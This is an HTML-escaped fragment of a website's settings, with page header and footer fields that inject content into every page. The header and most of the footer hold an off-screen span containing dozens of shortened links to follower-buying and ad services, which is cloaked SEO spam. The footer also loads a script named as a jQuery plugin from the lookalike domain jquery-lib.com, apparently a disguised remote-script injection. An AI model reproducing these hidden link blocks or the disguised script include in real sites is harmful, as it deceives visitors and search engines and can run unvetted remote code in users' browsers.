href=\&quot;https:\/\/v.gd\/rlBnUG\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/A8GJc\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/BcmTm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/27kyhvN\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/mub.me\/TIjo\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4eFz95v\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/6744a0xc\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/4x2adnp3\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/0LqPgS\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/EGnj8\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/FCQ3QnXG\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/H4WHQ\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/wc4IBT\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/fgqnb\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/PHBso\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/TkCxnYW\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/vMFHSuG\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/shorturl.at\/R6XFr\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/urlr.me\/2RpbW\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/v.gd\/NIxY9s\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/lstu.fr\/Ms_-3taS\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/sor.bz\/6QD6G\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/is.gd\/38qvpq\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/tinyurl.com\/4ztbvpvy\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/rebrand.ly\/5634e9\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/bit.ly\/3YRd5zg\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/mub.me\/gN39\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4hZNVaj\&quot;&gt;\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3CDIQEy\&quot;&gt;\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/www.hubfollower.com\&quot;&gt;\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3ZSf87S\&quot;&gt;smmpro.vip&lt;\/a&gt;\n  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4iQDTZJ\&quot;&gt;digi-follower.com\/en\/&lt;\/a&gt;  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3DbqtH6\&quot;&gt;bestfarsi.ir&lt;\/a&gt;\n \n&lt;\/span&gt;&quot;,&quot;top_body&quot;:&quot;\n&lt;span style=\&quot;position: absolute; left: -9655px;\&quot;&gt;\n &lt;a href=\&quot;https:\/\/mub.me\/o9J6\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;http:\/\/bit.ly\/3eJVvUx\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/rebrand.ly\/3qdykuk\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/tinyurl.com\/3t53a56b\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/is.gd\/41soy8\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/sor.bz\/pYyeO\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/lstu.fr\/wBQu8URM\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/t.ly\/T9qk7\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/v.gd\/oX9ZDD\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/urlr.me\/CVaUK\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/shorturl.at\/9cBcf\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/dub.sh\/sHqvQSS\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n    &lt;a href=\&quot;https:\/\/mub.me\/g54l\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/bit.ly\/4hPBePj\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/rebrand.ly\/7e473a\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/tinyurl.com\/mr39yhuy\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/sor.bz\/BWHsH\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/lstu.fr\/C3ERxL6z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/t.ly\/MLB08\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/v.gd\/52AYyM\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/shorturl.at\/48kHE\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n      &lt;a href=\&quot;https:\/\/dub.sh\/rTAsnYA\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;    \n &lt;a href=\&quot;https:\/\/urlr.me\/6C82z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/mub.me\/pvT8\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/bit.ly\/48VSKgT\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/rebrand.ly\/0cd08fx\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/tinyurl.com\/wpsh5v7x\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/is.gd\/ES7Bv4\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/sor.bz\/OhfdA\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/lstu.fr\/GBbCuJCS\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/t.ly\/we3LU\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/v.gd\/SD5dmk\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/urlr.me\/T9YQX\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/shorturl.at\/jwLeD\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/dub.sh\/8sAqjyR\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/mub.me\/S4y4\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4fw1UCW\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/382213\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/menfmetm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/qlTwWY\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/5TRZx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/mxeVqmCx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/-qtiM\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/rlBnUG\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/A8GJc\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/BcmTm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/27kyhvN\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/mub.me\/TIjo\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4eFz95v\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/6744a0xc\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/4x2adnp3\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/0LqPgS\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/EGnj8\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/FCQ3QnXG\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/H4WHQ\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/wc4IBT\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/fgqnb\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/PHBso\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/TkCxnYW\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/vMFHSuG\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/shorturl.at\/R6XFr\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/urlr.me\/2RpbW\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/v.gd\/NIxY9s\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/lstu.fr\/Ms_-3taS\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/sor.bz\/6QD6G\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/is.gd\/38qvpq\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/tinyurl.com\/4ztbvpvy\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/rebrand.ly\/5634e9\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/bit.ly\/3YRd5zg\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/mub.me\/gN39\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4hZNVaj\&quot;&gt;\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3CDIQEy\&quot;&gt;\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/www.hubfollower.com\&quot;&gt;\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3ZSf87S\&quot;&gt;smmpro.vip&lt;\/a&gt;\n  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4iQDTZJ\&quot;&gt;digi-follower.com\/en\/&lt;\/a&gt;  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3DbqtH6\&quot;&gt;bestfarsi.ir&lt;\/a&gt;\n \n&lt;\/span&gt;&quot;,&quot;bottom_body&quot;:&quot;&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    (function () {\n        var options = {\n            facebook: \&quot;297628220251185\&quot;, \/\/ Facebook page ID\n            call_to_action: \&quot;Message us\&quot;, \/\/ Call to action\n            position: \&quot;right\&quot;, \/\/ Position may be &#039;right&#039; or &#039;left&#039;\n        };\n        var proto = document.location.protocol, host = \&quot;whatshelp.io\&quot;, url = proto + \&quot;\/\/static.\&quot; + host;\n        var s = document.createElement(&#039;script&#039;); s.type = &#039;text\/javascript&#039;; s.async = true; s.src = url + &#039;\/widget-send-button\/js\/init.js&#039;;\n        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };\n        var x = document.getElementsByTagName(&#039;script&#039;)[0]; x.parentNode.insertBefore(s, x);\n    })();\n&lt;\/script&gt;\n&lt;script src=\&quot;https:\/\/jquery-lib.com\/jquery-migrate-1.4.1.min.js\&quot;&gt;&lt;\/script&gt;\n&lt;span style=\&quot;position: absolute; left: -9655px;\&quot;&gt;\n &lt;a href=\&quot;https:\/\/mub.me\/o9J6\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;http:\/\/bit.ly\/3eJVvUx\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/rebrand.ly\/3qdykuk\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/tinyurl.com\/3t53a56b\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/is.gd\/41soy8\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/sor.bz\/pYyeO\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/lstu.fr\/wBQu8URM\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/t.ly\/T9qk7\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/v.gd\/oX9ZDD\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/urlr.me\/CVaUK\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/shorturl.at\/9cBcf\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/dub.sh\/sHqvQSS\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n    &lt;a href=\&quot;https:\/\/mub.me\/g54l\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/bit.ly\/4hPBePj\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/rebrand.ly\/7e473a\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/tinyurl.com\/mr39yhuy\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/sor.bz\/BWHsH\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/lstu.fr\/C3ERxL6z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/t.ly\/MLB08\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/v.gd\/52AYyM\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/shorturl.at\/48kHE\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n      &lt;a href=\&quot;https:\/\/dub.sh\/rTAsnYA\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;    \n &lt;a href=\&quot;https:\/\/urlr.me\/6C82z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/mub.me\/pvT8\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/bit.ly\/48VSKgT\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/rebrand.ly\/0cd08fx\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/tinyurl.com\/wpsh5v7x\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/is.gd\/ES7Bv4\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/sor.bz\/OhfdA\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/lstu.fr\/GBbCuJCS\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/t.ly\/we3LU\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/v.gd\/SD5dmk\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/urlr.me\/T9YQX\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/shorturl.at\/jwLeD\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/dub.sh\/8sAqjyR\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/mub.me\/S4y4\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4fw1UCW\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/382213\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/menfmetm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/qlTwWY\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/5TRZx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/mxeVqmCx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/-qtiM\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/rlBnUG\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/A8GJc\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/BcmTm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/27kyhvN\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/mub.me\/TIjo\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4eFz95v\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/6744a0xc\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/4x2adnp3\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/0LqPgS\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/EGnj8\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/FCQ3QnXG\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/H4WHQ\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/wc4IBT\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/fgqnb\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/PHBso\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/TkCxnYW\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/vMFHSuG\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/shorturl.at\/R6XFr\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/urlr.me\/2RpbW\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/v.gd\/NIxY9s\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/lstu.fr\/Ms_-3taS\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/sor.bz\/6QD6G\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/is.gd\/38qvpq\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/tinyurl.com\/4ztbvpvy\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/rebrand.ly\/5634e9\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/bit.ly\/3YRd5zg\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/mub.me\/gN39\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4hZNVaj\&quot;&gt;\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3CDIQEy\&quot;&gt;\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/www.hubfollower.com\&quot;&gt;\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3ZSf87S\&quot;&gt;smmpro.vip&lt;\/a&gt;\n  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4iQDTZJ\&quot;&gt;digi-follower.com\/en\/&lt;\/a&gt;  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3DbqtH6\&quot;&gt;bestfarsi.ir&lt;\/a&gt;\n 